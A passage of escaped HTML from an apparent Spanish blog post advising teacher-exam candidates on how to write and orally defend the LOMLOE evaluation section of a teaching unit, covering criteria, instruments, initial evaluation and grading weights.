style=\"background-color: white; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: arial;\"\u003EEn primer lugar, te recomiendo leer el apartado de cómo elaborar la\u0026nbsp;\u003Ca href=\"http:\/\/www.econosublime.com\/2017\/11\/evaluacion-programacion-oposiciones-secundaria.html\"\u003EEVALUACIÓN para una programación didáctica en la LOMLOE\u003C\/a\u003E, \u0026nbsp;ya que incluso si estás en una oposición de estabilización, y no tienes que elaborar ese documento, lo vas a entender todo mucho mejor.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003ECuando yo obtuve la plaza en 2010 no teníamos que desarrollar las unidades tan detenidamente como ahora.\u0026nbsp;\u003Cb\u003EPero como ya os he contado, en\u0026nbsp; 2016 ayudé a dos amigos en este proceso (muchas horas de trabajo) y esta parte del documento nos traía de cabeza. ¿Qué ponemos? ¿Qué dejamos fuera? ¡Si no hay espacio!\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cb\u003E\u003Cbr \/\u003EEn 2018 y 2021 ya teníamos las cosas más claras.\u0026nbsp;\u003C\/b\u003EY es que después de años de profunda reflexión y análisis, llegamos a la conclusión de que algunos aspectos podían ser mejorados. \u003Cb\u003EEn 2023, tuvimos que adaptarlo todo a la LOMLOE y en esas estamos ahora, con cambios continuos todavía en 2026.\u003C\/b\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cb\u003EYo te voy a dar los mismos consejos que muchos opositores siguieron, y que, si te sirve de algo, muchos fueron calificados como los primeros de sus respectivos tribunales\u003C\/b\u003E. No quiero decir que sea solo por esto, pero al menos, sabemos que si recibieron una calificación tan alta, los tribunales lo vieron con buenos ojos. ¿qué es lo que hicieron? ¡Vamos a verlo!\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EComo hemos dicho, solo vamos a tener una o dos hojas por unidad didáctica.\u003C\/span\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: arial;\"\u003EEsto quiere decir que en el documento apenas tendremos unas líneas para indicar cómo llevamos toda esta evaluación.\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;En este espacio tan pequeño yo recomiendo tocar 3 puntos.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cb\u003E\u003Cu\u003E1. Criterios de evaluación\u0026nbsp;\u003C\/u\u003E\u003C\/b\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: arial;\"\u003ELo primero que debo indicar en mi documento son los criterios de evaluación que nos van a permitir evaluar los objetivos y las competencias.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan style=\"color: #2b00fe;\"\u003E- Recordemos que ya estamos con normativa LOMLOE.\u003C\/span\u003E Debemos indicar los criterios de evaluación que vamos a utilizar, teniendo en cuenta las competencias específicas que vamos a desarrollar en dicha unidad didáctica o situación de aprendizaje. Es decir, que si hemos dicho que desarrollamos la competencia específica 1, tendremos que indicar los criterios de evaluación de la competencia específica 1 que nos permitan evaluar esta situación de aprendizaje \/unidad didáctica.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EUna pregunta habitual ¿debemos poner todos los criterios asociados a la\u0026nbsp;competencia? No, debemos poner todos los criterios que trabajamos en cada unidad \/situación de aprendizaje. Eso sí, debes tener en\u0026nbsp;cuenta que a lo largo de todas las unidades \/situaciones debes evaluar todos los criterios de evaluación.\u0026nbsp;Si la competencia específica 1 se divide en tres criterios, tú puedes evaluar uno de ellos en la unidad 2 y los otros dos criterios en la unidad 3 (por poner un\u0026nbsp;ejemplo).\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cb\u003E\u003Cu\u003E2. Instrumentos de evaluación.\u003C\/u\u003E\u003C\/b\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cb\u003ETengo que dejar bien clarito que instrumentos voy a utilizar para evaluar.\u003C\/b\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E- Si digo que utilizaré pruebas debo indicar si esta prueba es para solo esta unidad o para más.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E- Si haré un trabajo o proyecto, debo indicar el nombre del mismo\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E- Si utilizo un portfolio de actividades también debo señalarlo.\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E- etc.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EEn definitiva, debo poner todos los instrumentos\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cb\u003E\u003Cu\u003E3. Evaluación inicial y recuperación\u003C\/u\u003E\u003C\/b\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EAlgo que pasan muchos opositores por alto y que suele ser motivo de restar nota, pero que es un criterio que usan muchos tribunales.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EPues sí, ¿recuerdas que era necesario saber los conocimientos previos del alumno y sus intereses?, pues para ello tendremos que evaluar cuáles son esos conocimientos e intereses, de manera que\u0026nbsp;\u003Cb\u003Etendremos que indicar cómo realizaremos esa evaluación inicial.\u003C\/b\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EPor supuesto también que tenemos que\u0026nbsp;\u003Cb\u003Eestablecer cómo el alumno podrá recuperar aquellos criterios de evaluación para los que no haya conseguido un desempeño \u0026nbsp;aceptable.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EAquí te lo he dejado muy resumido porque todo esto ya lo he explicado para elaborar la programación didáctica.Te dejo el enlace de nuevo para que le eches un vistazo y veas tranquilamente todo lo que debes añadir en este apartado de evaluación.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Ca href=\"http:\/\/www.econosublime.com\/2017\/11\/evaluacion-programacion-oposiciones-secundaria.html\"\u003E- Evaluación en LOMLOE\u003C\/a\u003E\u0026nbsp;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EComo te digo, todo lo explicado en esas entradas para la programación didáctica, habría que aplicarlo de manera concreta para mi unidad \/ situación de aprendizaje. En ese enlace tienes todo lo que necesitas para elaborar el documento.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Ch3\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cb\u003E¿Cómo lo defendemos el día de la exposición?\u003C\/b\u003E\u003C\/span\u003E\u003C\/h3\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003ETe debo admitir que me flipa la parte de la defensa de la programación y la unidad. En cierta manera, disfruté la hora que estuve delante del tribunal, aunque los nervios (muchos) no me los quitaba nadie. Pero mira, yo quiero pensar que mi 9,8 de esta parte fue porque conseguí transmitir este entusiasmo.\u0026nbsp;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cb\u003EPRIMER PASO: INTRODUCIR EL APARTADO.\u003C\/b\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EPara no entrar en materia de manera brusca, como siempre os aconsejo, empezaremos recordando que es la evaluación. Para ello recurrimos a la legislación,\u0026nbsp;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EEl artículo 28 (para la ESO) y el 36 de la (para bachillerato)\u0026nbsp;establecen:\u0026nbsp;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Ci\u003E\u003Cspan style=\"font-family: arial;\"\u003E“la evaluación del aprendizaje del alumnado será continua y diferenciada\u0026nbsp; según las distintas materias. El profesorado de cada materia decidirá, al término\u0026nbsp;\u0026nbsp;del\u0026nbsp; curso,\u0026nbsp; si\u0026nbsp; el\u0026nbsp; alumno\u0026nbsp; o\u0026nbsp; alumna\u0026nbsp; ha\u0026nbsp; logrado los objetivos\u0026nbsp; y\u0026nbsp; ha alcanzado el adecuado grado de adquisición de las competencias correspondientes”.\u003C\/span\u003E\u003C\/i\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EUna vez introducido, vamos al grueso del apartado.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cb\u003ESEGUNDO PASO: INDICAR LOS CRITERIOS DE EVALUACIÓN Y RELACIONARLOS CON COMPETENCIAS Y OBJETIVOS\u003C\/b\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cb\u003EPues sí,\u0026nbsp;\u003Ci\u003Emy friend\u003C\/i\u003E, debemos sabernos de memoria los criterios de evaluación de la unidad didáctica \/ situación de aprendizaje.\u003C\/b\u003E\u0026nbsp;Yo los memorice en la encerrona, y estaba cagado porque cuando llega el momento de decirlos ya estás casi acabando la exposición. No se me olvidaron, pero si te pasa, sé creativo, llevas 25 minutos hablando de esta unidad, ¿de verdad no sabes como la vas a evaluar? Pues claro que sí, y tranquilo, ningún opositor pierde puntos por cambiar cuatro palabras de los criterios, y menos cuando estás haciendo una exposición espectacular.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cb\u003EAdemás, si te ves con fuerza, sería genial que indicaras en cada criterio qué competencia \u0026nbsp;de la unidad didáctica\/situación de aprendizaje te permite evaluar\u003C\/b\u003E. Como siempre digo, siempre que seas capaz de relacionar el apartado con lo visto anteriormente, estarás ganando muchos puntos.\u0026nbsp;\u003Cb\u003ESi tus competencias \u0026nbsp;siguen escritos en la pizarra, será muy fácil referirte a ellas.\u003C\/b\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EAdmito que, a estas alturas de la exposición, puede ser complicado recordar esto con exactitud. Por eso, si te ves con fuerza… a por ello.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cb\u003ETERCER PASO: EXPLICAR TUS INSTRUMENTOS DE EVALUACIÓN\u003C\/b\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EVenga que esto es más sencillo (un respiro).\u0026nbsp;\u003Cb\u003E\u0026nbsp;Se trata simplemente de\u0026nbsp;\u0026nbsp;indicar los instrumentos que vas a utilizar en esta unidad \/ situación de aprendizaje en concreto\u003C\/b\u003E. Recuerda que son los medios que te van a permitir conocer \u0026nbsp;si se están consiguiendo objetivos y competencias.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003ESi haces una prueba escrita, indicarás si es sólo para esta unidad \/ situación de aprendizaje o si es para más, si haces un trabajo, explícalo brevemente, y si evalúas\u0026nbsp;actividades recuérdales que ya las explicaste en la metodología.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cb\u003EEn el caso de que cada instrumento evalué criterios diferentes también deberíamos recalcarlo.\u0026nbsp;\u003C\/b\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cb\u003ESi utilizas algún tipo de rubrica con indicadores de logro para algún instrumento, este es el momento que lo puedes entregar al tribunal\u003C\/b\u003E\u0026nbsp;(si te lo permiten). Si no te dejan, simplemente puedes explicar brevemente que usas una rubrica para el instrumento X.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cb\u003EEn este apartado también puedes explicar cómo vas a hacer la evaluación inicial.\u003C\/b\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cb\u003ECUARTO PASO: LOS CRITERIOS DE CALIFICACIÓN.\u003C\/b\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cb\u003ERecuerda que evaluar es detectar si el alumno está consiguiendo o no los objetivos y competencias. Calificar es dar a una nota numérica.\u003C\/b\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EAntiguamente, lo que hacíamos para obtener la nota era ponderar los instrumentos de evaluación y decir que las pruebas valían, por ejemplo, un 60%, los trabajos un 30% y la famosa “actitud” un 10%. Desde inspección llevan ya muchos años indicando que esto NO se puede hacer y que NO se deben ponderar los instrumentos de evaluación.\u0026nbsp;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E¿Entonces qué se debe hacer?\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003ELo que los inspectores señalan es que la ponderación debe venir únicamente reflejada en los criterios de evaluación. Es decir, que a través de nuestros instrumentos de evaluación (pruebas, trabajos, actividades etc.) debemos llegar a una nota para cada criterio de evaluación y luego decir qué % vale ese criterio de evaluación sobre la nota total del curso.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EComo explicar todo un sistema de calificación en apenas un minuto del que podríamos disponer es una tarea imposible (y podría causar algún micro infarto en el tribunal), lo que yo haría sería indicar qué ponderación sobre la nota final tiene cada criterio de evaluación dentro de mi situación de aprendizaje \/ unidad didáctica. Por ejemplo, podríamos decir que mi criterio de evaluación X tiene un peso del 5% sobre la nota final del curso, y que el criterio de evaluación Y tiene también un peso del 5%\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cb\u003EIMPORTANTE.\u0026nbsp;En el caso de la LOMLOE, algunas Comunidades Autónomas han dado instrucciones muy concretas acerca del peso que deben tener las competencias específicas y los criterios de evaluación. Echa un buen 